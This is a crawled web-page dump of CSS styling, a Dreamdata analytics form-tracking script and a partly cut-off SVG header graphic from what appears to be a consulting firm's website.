iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:rgba(0,0,0,0)}.video-player .player-container img{object-fit:cover;display:block;left:0;bottom:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.video-player .player-container img:hover{-webkit-filter:brightness(75%)}.video-player .player-container .play{height:48px;width:68px;left:50%;top:50%;margin-left:-34px;margin-top:-24px;position:absolute;background:url("https://i.ibb.co/j3jcJKv/yt.png") no-repeat;cursor:pointer}.gated-content{display:none}.the-source{background-color:#333}.the-source .sticky-menu{background-color:rgba(13,34,64,0);transition:background-color .5s}.the-source .sticky-menu.display{position:fixed;z-index:1;width:100%;padding-top:16px !important;padding-bottom:16px;background-color:#0d2240}.the-source.article-layout main .full-col{background-color:#fff}.the-source.article-layout main .article-footer{background-image:url("../img/headers/dark-grey-topo-green-line.d328e3868b44.svg");background-repeat:no-repeat;background-size:cover;padding-top:50px;padding-bottom:50px}.the-source.article-layout main .article-footer>.container,.the-source.article-layout main .article-footer>.related-people.grid-layout,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing{max-width:1200px}@media(min-width: 768px){.the-source.article-layout main .article-footer>.container .main-col,.the-source.article-layout main .article-footer>.related-people.grid-layout .main-col,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .main-col,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .main-col{display:flex;flex-wrap:wrap;align-content:center}}.the-source.article-layout main .article-footer>.container .main-col *,.the-source.article-layout main .article-footer>.related-people.grid-layout .main-col *,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .main-col *,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .main-col *{color:#fff}.the-source.article-layout main .article-footer>.container .side-col .related-people,.the-source.article-layout main .article-footer>.related-people.grid-layout .side-col .related-people,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .side-col .related-people,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .side-col .related-people{max-width:300px;margin:50px auto 0 auto}@media(min-width: 768px){.the-source.article-layout main .article-footer>.container .side-col .related-people,.the-source.article-layout main .article-footer>.related-people.grid-layout .side-col .related-people,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .side-col .related-people,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .side-col .related-people{margin:0 0 0 auto}}.the-source #source-nav{position:absolute;width:100%;color:#fff;height:155px;background:linear-gradient(180deg, rgba(0, 0, 0, 0.5) 34.19%, rgba(0, 0, 0, 0) 100%)}.the-source #source-nav .back-to{position:absolute;width:100%;z-index:1}.the-source #source-nav .back-to>.container,.the-source #source-nav .back-to>.related-people.grid-layout,.the-source #source-nav .job-detail .main-col .back-to>.what-doing,.job-detail .main-col .the-source #source-nav .back-to>.what-doing{position:relative}.the-source #source-nav .back-to>.container .back-to-link,.the-source #source-nav .back-to>.related-people.grid-layout .back-to-link,.the-source #source-nav .job-detail .main-col .back-to>.what-doing .back-to-link,.job-detail .main-col .the-source #source-nav .back-to>.what-doing .back-to-link{line-height:48px;color:#fff;text-decoration:none;padding-left:20px;position:relative;display:inline-block;opacity:.8;z-index:5;transition:opacity .3s ease-in}.the-source #source-nav .back-to>.container .back-to-link:after,.the-source #source-nav .back-to>.related-people.grid-layout .back-to-link:after,.the-source #source-nav .job-detail .main-col .back-to>.what-doing .back-to-link:after,.job-detail .main-col .the-source #source-nav .back-to>.what-doing .back-to-link:after{font-family:"Font Awesome 6 Pro";content:"";font-weight:100;font-size:15px;position:absolute;top:50%;left:0;transform:translateY(-50%)}.the-source #source-nav .back-to>.container .back-to-link:hover,.the-source #source-nav .back-to>.related-people.grid-layout .back-to-link:hover,.the-source #source-nav .job-detail .main-col .back-to>.what-doing .back-to-link:hover,.job-detail .main-col .the-source #source-nav .back-to>.what-doing .back-to-link:hover{opacity:1}.the-source #source-nav .back-to>.container #language-chooser,.the-source #source-nav .back-to>.related-people.grid-layout #language-chooser,.the-source #source-nav .job-detail .main-col .back-to>.what-doing #language-chooser,.job-detail .main-col .the-source #source-nav .back-to>.what-doing #language-chooser{left:unset}.the-source #source-nav .back-to>.container:after,.the-source #source-nav .back-to>.related-people.grid-layout:after,.the-source #source-nav .job-detail .main-col .back-to>.what-doing:after,.job-detail .main-col .the-source #source-nav .back-to>.what-doing:after{content:" ";position:absolute;bottom:0;left:.75rem;width:calc(100% - 1.5rem);height:1px;opacity:.8;background-color:#fff}.the-source #source-nav .navbar{padding-top:70px}.the-source #source-nav .navbar .navbar-brand{position:relative;z-index:2;height:24px;width:210px;background-image:url("data:image/svg+xml,%3Csvg width='209' height='24' viewBox='0 0 209 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.64 0.952V4.44H6.944V23H10.848V4.44H17.152V0.952H0.64ZM35.5733 10.296H26.4213V0.952H22.5173V23H26.4213V13.784H35.5733V23H39.4773V0.952H35.5733V10.296ZM50.903 13.944H59.351V10.392H50.903V4.44H60.567V0.952H47.031V23H60.887V19.512H50.903V13.944ZM83.5568 23.384C87.8768 23.384 91.2368 20.696 91.2368 16.664C91.2368 13.144 88.5808 11.352 85.1248 10.392L82.5008 9.624C79.9728 8.952 79.7808 7.672 79.7808 7.064C79.7808 5.336 81.3488 4.056 83.2368 4.056C85.2848 4.056 86.6608 5.368 86.6608 7.192H90.5328C90.5328 3.064 87.3648 0.567999 83.3328 0.567999C79.2688 0.567999 75.8448 3.224 75.8448 7.128C75.8448 9.048 76.6768 11.896 81.4128 13.112L84.1648 13.88C86.0208 14.392 87.3328 15.288 87.3328 16.824C87.3328 18.552 85.8928 19.928 83.6528 19.928C81.2208 19.928 79.5888 18.36 79.5568 16.632H75.6848C75.6848 20.376 78.8528 23.384 83.5568 23.384ZM107.177 23.384C113.449 23.384 118.377 18.232 118.377 11.992C118.377 5.752 113.449 0.567999 107.177 0.567999C100.873 0.567999 95.9767 5.752 95.9767 11.992C95.9767 18.232 100.873 23.384 107.177 23.384ZM107.145 19.736C102.953 19.736 99.9127 16.216 99.9127 11.992C99.9127 7.768 102.953 4.216 107.145 4.216C111.369 4.216 114.473 7.768 114.473 11.992C114.473 16.216 111.369 19.736 107.145 19.736ZM132.587 23.384C137.003 23.384 140.875 20.376 140.875 15.32V0.952H136.971V15.16C136.971 18.296 134.891 19.672 132.587 19.672C130.251 19.672 128.171 18.296 128.171 15.16V0.952H124.267V15.32C124.267 20.376 128.139 23.384 132.587 23.384ZM164.13 23L158.402 14.84C161.762 14.392 163.842 11.192 163.842 8.024C163.842 4.504 161.762 0.952 156.834 0.952H148.194V23H152.098V14.968H154.082L159.522 23H164.13ZM156.546 4.44C158.69 4.44 159.938 6.072 159.938 8.088C159.938 10.104 158.786 11.672 156.034 11.672H152.098V4.44H156.546ZM179.968 23.384C183.584 23.384 186.752 21.688 188.736 19.096L185.792 16.856C184.448 18.616 182.464 19.736 180.064 19.736C175.808 19.736 172.704 16.216 172.704 11.992C172.704 7.768 175.872 4.216 180.064 4.216C182.464 4.216 184.448 5.336 185.792 7.096L188.736 4.856C186.752 2.264 183.584 0.567999 179.968 0.567999C173.76 0.567999 168.768 5.752 168.768 11.992C168.768 18.232 173.76 23.384 179.968 23.384ZM198.218 13.944H206.666V10.392H198.218V4.44H207.882V0.952H194.346V23H208.202V19.512H198.218V13.944Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain}.the-source #source-nav .navbar .navbar-brand p{position:absolute;left:220px;top:-2px;line-height:16px}.the-source #source-nav .navbar .navbar-toggler{color:#fff;z-index:2;outline:none;border:none;position:relative;padding-right:40px;opacity:.8;transition:opacity .3s ease-in}.the-source #source-nav .navbar .navbar-toggler:focus{box-shadow:none}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines{display:block;height:18px;width:24px;position:absolute;top:50%;transform:translateY(-50%);right:0;z-index:2;display:flex;flex-direction:column;justify-content:space-between}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line{display:block;height:2px;width:100%;background:#fff}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line.line1{transform-origin:0% 0%;transition:transform .4s ease-in-out}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line.line2{transition:transform .2s ease-in-out}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line.line3{transform-origin:0% 100%;transition:transform .4s ease-in-out}.the-source #source-nav .navbar .navbar-toggler[aria-expanded=true] .line1{transform:rotate(45deg)}.the-source #source-nav .navbar .navbar-toggler[aria-expanded=true] .line2{transform:scaleY(0)}.the-source #source-nav .navbar .navbar-toggler[aria-expanded=true] .line3{transform:rotate(-45deg)}.the-source #source-nav .navbar .navbar-toggler:hover{opacity:1}.the-source #source-nav .navbar .navbar-collapse{background-image:url("../img/headers/dark-grey-topo.717a48c55271.svg");background-repeat:no-repeat;background-size:cover;background-position:top center;position:absolute;left:0;width:100%;top:0;max-height:0;z-index:1;padding-top:120px;opacity:0;transition:all .3s ease-in}.the-source #source-nav .navbar .navbar-collapse.show{opacity:1;max-height:unset;overflow:hidden;padding-bottom:60px}@media(min-width: 992px){.the-source #source-nav .navbar .navbar-collapse .container,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing{padding:20px 40px 40px 40px}}.the-source #source-nav .navbar .navbar-collapse .container .list-group .list-group-item,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .list-group .list-group-item,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .list-group .list-group-item,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .list-group .list-group-item{background-color:rgba(0,0,0,0);color:#fc5c48;border-color:rgba(255,255,255,.3)}.the-source #source-nav .navbar .navbar-collapse .container .promo,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .promo,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .promo,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .promo{background-color:#333}.the-source #source-nav .navbar .navbar-collapse .container .promo h3,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .promo h3,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .promo h3,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .promo h3,.the-source #source-nav .navbar .navbar-collapse .container .promo .h3,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .promo .h3,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .promo .h3,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .promo .h3{color:#fc5c48}@media(max-width: 767.98px){.the-source .header-layout{padding-top:200px}}.the-source .header-layout>.row{min-height:inherit}.the-source .header-layout>.row>.col{margin-top:auto}.parallax-container{position:relative;overflow:hidden}.parallax-container .parallax-bg{z-index:-1;position:absolute;background-size:cover;height:200%;width:100%;left:0}.showcase-container .showcase-slide:not(:first-child),.showcase-container .showcase-fullscreen-slide:not(:first-child){display:none}body:has(.chameleon-trigger){transition:background-color 1s ease-in-out}body:has(.chameleon-trigger) main h1,body:has(.chameleon-trigger) main .h1,body:has(.chameleon-trigger) main .heading1,body:has(.chameleon-trigger) main h2,body:has(.chameleon-trigger) main .h2,body:has(.chameleon-trigger) main h3,body:has(.chameleon-trigger) main .h3,body:has(.chameleon-trigger) main h4,body:has(.chameleon-trigger) main .h4,body:has(.chameleon-trigger) main h5,body:has(.chameleon-trigger) main .h5,body:has(.chameleon-trigger) main h6,body:has(.chameleon-trigger) main .h6,body:has(.chameleon-trigger) main p,body:has(.chameleon-trigger) main li,body:has(.chameleon-trigger) main blockquote{transition:color 1s ease-in-out}.search-list header h1,.search-list header .h1,.search-list header .heading1,.search-list header .type{color:#fff}.search-list .tabs .nav-tabs a:not(.active){color:#333 !important}.filter-input,.filter-select,.filter-form select,.search-list .side-col select,.filter-form input[type=text],.filter-form input[type=search]{width:100%;padding:8px;border:2px solid #001969;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-bottom:16px}.filter-select,.filter-form select,.search-list .side-col select{background-image:url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98048 1.21485L5.25177 5.25177L1.54296 1.21485' stroke='%23001969' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right 12px}.filter-select:-ms-expand,.filter-form select:-ms-expand,.search-list .side-col select:-ms-expand{display:none}.filter-select.has-selection,.filter-form select.has-selection,.search-list .side-col select.has-selection{border-color:#fc5c48}.search-form{position:relative;margin-top:30px}.search-form input[type=text],.search-form input[type=search]{width:100%;border:none;padding:15px 20px;color:#333 !important}.search-form input[type=submit]{position:absolute;right:0;-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");background-color:#333;-webkit-mask-repeat:no-repeat;-webkit-mask-position:center;width:21px;height:21px;padding:23px}#onetrust-consent-sdk #onetrust-pc-sdk .privacy-notice-link,#onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler,#onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler+a,#onetrust-consent-sdk #onetrust-pc-sdk .category-host-list-handler,#onetrust-consent-sdk #onetrust-pc-sdk .ot-ven-link,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-name a,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-acc-hdr .ot-host-expand,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info a,#onetrust-consent-sdk #onetrust-pc-btn-handler,#onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link,#onetrust-pc-sdk .ot-cat-grp .ot-always-active{color:#fc5c48 !important}#onetrust-consent-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-consent-sdk #onetrust-pc-sdk button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not([aria-expanded]):not(.ot-link-btn),#onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn{background-color:#fc5c48 !important;border-color:#fc5c48 !important}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob{background-color:rgba(252,92,72,.2) !important;border:1px solid #fc5c48 !important}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob:before{-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);background-color:#fc5c48 !important;border-color:#fc5c48 !important}.instagram-feed{margin-bottom:32px}.instagram-feed.sidebar-layout>.container,.instagram-feed.sidebar-layout>.related-people.grid-layout,.job-detail .main-col .instagram-feed.sidebar-layout>.what-doing{padding-left:0;padding-right:0}.instagram-feed.sidebar-layout>.container .instagram-link,.instagram-feed.sidebar-layout>.related-people.grid-layout .instagram-link,.job-detail .main-col .instagram-feed.sidebar-layout>.what-doing .instagram-link{width:100%}.instagram-feed.column-layout>.container,.instagram-feed.column-layout>.related-people.grid-layout,.job-detail .main-col .instagram-feed.column-layout>.what-doing{padding-left:0;padding-right:0}.instagram-feed.column-layout>.container .instagram-link,.instagram-feed.column-layout>.related-people.grid-layout .instagram-link,.job-detail .main-col .instagram-feed.column-layout>.what-doing .instagram-link{margin-left:auto;margin-right:0;display:table}.instagram-feed.full-layout .instagram-link{margin-left:auto;margin-right:0;display:table}.instagram-feed .feed-title{padding-top:16px;margin-bottom:32px}.instagram-feed .feed-container{display:flex;flex-wrap:wrap;justify-content:space-around}.instagram-feed .feed-container .instagram-post{margin-bottom:30px}.instagram-feed .feed-container .instagram-post img,.instagram-feed .feed-container .instagram-post video{aspect-ratio:1/1;object-fit:cover;max-width:100%}.survey>.grid-container{background-image:url("../img/headers/blue-topo.72a485c9d4ca.svg")}@media(min-width: 768px){.survey>.grid-container h1,.survey>.grid-container .h1,.survey>.grid-container .heading1{max-width:calc(100% - 250px)}}.survey .page-controls ul{list-style:none;position:relative;padding-left:0}.survey .page-controls ul li{margin-left:0}.survey .page-controls ul li.next{position:absolute;right:0;top:0}.page{padding:15px}.question{margin-bottom:40px}.question h2,.question .h2{font-size:22px;line-height:30px;color:#001969;font-weight:800;margin:20px 0}.question .error{color:#502b3a;margin-bottom:40px}.question .answer{background-color:#fff;border:1px solid #ccc;margin-bottom:20px;transition:all .3s ease}.question .answer .answer-check{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.question .answer .answer-label{width:100%;padding:10px 10px 10px 70px;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.question .answer .answer-label .label-text{display:block;padding:5px 0;color:#333;opacity:.8;transition:all .3s ease}.question .answer .answer-label .label-text p{margin:0}.question .answer .answer-label .checkmark{height:31px;width:31px;width:70px;position:absolute;display:block;height:100%;top:0;left:0;background:rgba(0,0,0,0) no-repeat center center url("/static/img/icons/icon-check-off.50c17a40b3b1.svg")}.question .answer .answer-label:hover input~.checkmark{background-image:url("/static/img/icons/icon-check-over.b600e5ac9384.svg")}.question .answer .answer-label input:checked~.checkmark{background-image:url("/static/img/icons/icon-check-on.860601dc1df4.svg")}.question .answer .answer-label:hover input~.label-text{color:#000;opacity:1}.question .answer .answer-label input:checked~.label-text{color:#000;opacity:1}.question .answer .answer-label .checkmark:after{content:"";position:absolute;display:none}.question .answer:has(input:checked){border-color:#fc5c48}.progress-container{position:absolute;bottom:0;right:0}@media(max-width: 767.98px){.progress-container{position:relative;margin-top:48px}}.progress-container .progress-panel .percent{color:#fff;margin-bottom:15px}.progress-container .progress-panel .time-remaining{background:no-repeat center left url("/static/img/icons/icon-clock.48cb292d7e21.svg");color:#fff;padding-left:20px;position:absolute;top:0;right:0}.progress-container .progress-panel .restart-link{margin-bottom:0}.progress-container .progress-panel .restart-link a{text-decoration:none;color:#fc5c48 !important}.progress-container .progress-panel .restart-link a:hover{text-decoration:none !important}.progress-container .progress-panel .progress{background-color:#fff;width:100%;height:17px;border-radius:0;margin-bottom:20px}.progress-container .progress-panel .progress .progress-bar{background-color:#fc5c48;border-radius:0;transition:width 1s ease}@media(max-width: 767.98px){.survey .progress-panel{left:15px;top:40px}}.survey .restart-link{top:0 !important}.structured-howto .description{margin-bottom:1.5rem}[aria-hidden=true],[aria-hidden=true] *{pointer-events:none !important}/*# sourceMappingURL=styles.min.css.map */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.dreamdata.cloud/scripts/analytics/next/iframe-identify-form.js
body_size: 500
content:
!function(){"use strict";Object.create;function e(e,t,o){if(o||2===arguments.length)for(var r,n=0,i=t.length;n<i;n++)!r&&n in t||(r||(r=Array.prototype.slice.call(t,0,n)),r[n]=t[n]);return e.concat(r||Array.prototype.slice.call(t))}Object.create;var t=function(){function t(){this.debugMode=!1,this.prefix="[dreamdata-analytics]:",this.debugMode=Boolean(localStorage.getItem("dd_debug_mode")),this.debugMode&&this.info("Debugger enabled")}return t.prototype.debug=function(){for(var t=[],o=0;o<arguments.length;o++)t[o]=arguments[o];this.debugMode&&console.debug.apply(console,e([this.prefix],t,!1))},t.prototype.debugError=function(e){this.debugMode&&this.error(e)},t.prototype.error=function(e){console.error("%c".concat(this.prefix," ").concat(e),"font-weight: bold;")},t.prototype.info=function(e){console.info(this.prefix,e)},t}(),o=new t;window.addEventListener("load",(function(){try{!function(){o.debug("Iframe child form-tracking enabled");var e=document.getElementById("dreamdata-iframe");if(e){var t=e.getAttribute("form-name")||"form-iframe-submit",r=document.querySelectorAll("form");0===r.length&&o.debugError("IframeChildPlugin: No forms found to attach to"),r.forEach((function(e){Object.keys(e.elements).length?(o.debug("IframeChildPlugin: Attaching to from '".concat(e.id,"'")),e.addEventListener("submit",(function(){var r=e.elements,n=Array.from(r).map((function(e){var t=e;return{name:t.name,value:t.value}}));o.debug("IframeChildPlugin: Found fields ".concat(JSON.stringify(n)));var i={fields:n,formName:t,type:"dreamdata-message"};o.debug('IframeChildPlugin: Form with the name "'.concat(t,'" was submitted')),parent.postMessage(i,"*")}))):o.debugError("IframeChildPlugin: The form has no input fields. Skipping...")}))}else o.error("The script tag could not be found.")}()}catch(e){console.error(e)}})),window.AnalyticsNext={}}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.efficioconsulting.com/static/img/headers/red-topo.078367011136.svg
body_size: 130468
content:
<svg xmlns="http://www.w3.org/2000/svg" width="2800" height="1260" fill="none" xmlns:v="https://vecta.io/nano"><g clip-path="url(#A)"><path fill="#fff" d="M0 0h2800v1260H0z"/><path fill="#502b3a" d="M0 0h2800v1260H0z"/><g style="mix-blend-mode:multiply" opacity=".25"><path d="M221.441 1252.19c-2.857-10.47.215-20.66 8.649-28.67 6.36-6.08 13.327-11.77 20.039-17.27l12.074-10.07 4.306-3.72 37.473-33.09a33.29 33.29 0 0 0 7.895-10.34 34 34 0 0 0 3.399-12.64c.998-16.57-6.537-28.74-23.033-37.21-29.615-15.05-60.981-26.19-93.346-33.17-14.754-3.26-28.863-7.09-39.413-18.14-9.881-10.36-15.242-23.58-15.91-39.31-.998-22.944 1.446-45.145 3.973-63.829 2.387-17.825.137-36.41-6.889-56.792-2.357-6.506-3.563-13.388-3.561-20.325.391-15.865 13.346-23.1 23.072-27.177 21.233-8.892 44.187-13.608 66.381-18.165l2.427-.499c21.976-4.536 43.172.44 68.708 16.106 19.704 12.09 42.876 25.658 68.434 33.632 9.213 2.674 18.57 4.802 28.023 6.372l13.796 2.698c19.824 4.276 28.376 13.289 29.57 31.114a474.97 474.97 0 0 1 1.291 52.793 156.32 156.32 0 0 1-3.622 24.061c-.92 4.615-1.898 9.37-2.603 14.091-4.344 28.99 3.406 50.73 23.701 66.46 6.869 5.31 14.049 10.47 20.996 15.45l22.132 16.34c4.915 4.08 9.52 8.53 13.777 13.31l4.617 4.88c10.98 11.31 10.863 24.44 7.319 40.66-3.053 13.95.176 25.48 9.589 34.26l3.581 3.31c5.949 5.52 12.094 11.19 17.612 17.27 9.589 10.53 12.016 23.9 13.858 37.83l.802 6.55h.978l-.822-6.7c-1.857-14.1-4.342-27.63-14.109-38.38-5.538-6.1-11.702-11.81-17.671-17.33l-3.581-3.31c-9.276-8.64-12.31-19.55-9.294-33.31 3.618-16.57 3.718-29.96-7.575-41.59-1.566-1.6-3.092-3.24-4.617-4.87-4.287-4.83-8.932-9.32-13.894-13.42-7.241-5.65-14.833-11.1-22.172-16.36l-20.978-15.43c-19.982-15.49-27.615-36.91-23.327-65.52.704-4.679 1.661-9.435 2.603-14.033 1.83-7.963 3.046-16.06 3.637-24.217a470.57 470.57 0 0 0-1.291-52.895c-1.213-18.125-10.292-27.717-30.35-32.033-4.579-.979-9.278-1.859-13.818-2.698-9.414-1.557-18.731-3.671-27.904-6.332-25.462-7.934-48.573-21.462-68.219-33.532-17.34-10.631-40.899-22.101-69.412-16.226l-2.429.499c-22.25 4.576-45.242 9.292-66.555 18.225-9.98 4.176-23.268 11.63-23.679 28.076a60.21 60.21 0 0 0 3.621 20.683c6.966 20.22 9.217 38.647 6.829 56.312-2.526 18.724-4.97 40.985-3.992 64.001.264 14.94 6.053 29.22 16.203 39.97 10.724 11.23 24.988 15.13 39.902 18.41 32.282 6.95 63.569 18.06 93.109 33.07 16.127 8.29 23.484 20.14 22.505 36.25a32.99 32.99 0 0 1-3.293 12.28 32.4 32.4 0 0 1-7.666 10.04c-12.213 11.31-25.048 22.36-37.457 33.07l-4.306 3.72c-3.953 3.41-8.084 6.79-12.053 10.05-6.731 5.51-13.698 11.21-20.099 17.3-8.709 8.3-11.881 18.83-8.924 29.68.625 2.23 1.41 4.41 2.349 6.53h1.076l.039.06a48.18 48.18 0 0 1-2.481-6.81h0zm-105.655 6.78l1.683-5.74 2.33-7.89c4.93-16.35 12.894-31.7 20.607-46.56l5.479-10.67c4.736-9.38 8.709-20.46 2.214-31.66a93.75 93.75 0 0 0-12.584-17.04c-6.107-6.53-12.446-13.01-18.591-19.29l-24.5-25.71c-10.091-10.94-17.173-24.41-20.529-39.05-3.014-13.47-8.511-30.48-24.344-42.68-11.485-8.86-18.219-17.029-21.82-26.523-1.74-4.576-3.21-9.37-4.636-14.008l-2.018-6.474c-4.049-12.528-13.168-20.882-27.123-24.819a43.16 43.16 0 0 0-6.654-1.157l-2.994-.4-.253 1.719v.262c.996.157 1.996.277 3.014.399a42.34 42.34 0 0 1 6.36 1.099c13.462 3.797 21.896 11.492 25.771 23.52l2.018 6.455c1.427 4.656 2.916 9.472 4.677 14.128 4.795 12.631 14.52 21.279 22.466 27.399 15.323 11.81 20.665 28.39 23.62 41.52 3.426 14.98 10.67 28.77 20.996 39.97 7.967 8.79 16.401 17.43 24.562 25.76l18.55 19.24a92.65 92.65 0 0 1 12.309 16.69c6.01 10.35 2.233 20.82-2.27 29.71l-5.479 10.65c-7.75 14.95-15.772 30.4-20.744 46.9l-2.327 7.92.02.02-1.857 6.31h2.047zm734.158 0c-8.491-27.88-27.808-50.66-58.335-68.99-14.168-8.49-29.315-15.86-43.95-22.98l-10.372-5.07c-13.733-6.47-28.511-10.32-43.601-11.35-9.838-1.03-19.599-2.73-29.217-5.08-9.589-2.24-16.988-12.51-17.203-23.9-.272-14.03 4.992-26.51 10.061-38.6l1.445-3.46c8.65-20.8 8.104-40.81-1.702-61.17a1128.44 1128.44 0 0 1-54.99-134.244c-7.575-22.781-4.853-45.683 8.1-68.042 8.495-14.668 17.728-29.257 26.651-43.364l19.317-30.953c5.441-8.971 10.683-18.285 15.756-27.277l15.988-27.677c9.098-14.965 22.522-27.217 39.921-36.369 20.372-10.711 41.309-10.95 62.211-.699 20.744 10.171 36.751 22.78 48.923 38.547 10.703 13.888 15.01 29.653 19.529 48.859 2.935 12.509 9.413 20.702 20.352 25.798a313.9 313.9 0 0 1 29.434 16.346l.626.38c6.184 3.736 9.57 8.512 9.805 13.808.252 5.655-3.268 11.59-9.67 16.264-14.677 10.751-31.367 16.948-52.563 19.486-18.884 2.258-33.738 12.269-44.09 29.752-7.338 12.41-9.275 25.838-10.882 40.846-1.37 12.627-1.487 25.596-1.605 38.127l-.039 3.058c-.411 40.166 17.456 62.864 57.943 73.634 8.512 2.26 17.299 3.96 25.793 5.6 14.363 2.76 29.238 5.62 43.072 11.33 11.074 4.56 21.917 9.49 32.228 14.67 8.924 4.47 13.564 12.59 14.188 24.76 1.757 35.26 13.302 69.29 33.292 98.11 15.21 21.98 28.88 45.03 40.9 68.99 3.82 7.98 9.22 15.07 15.85 20.84h3.15c-7.3-5.82-13.19-13.25-17.25-21.75l-.07.06a575.21 575.21 0 0 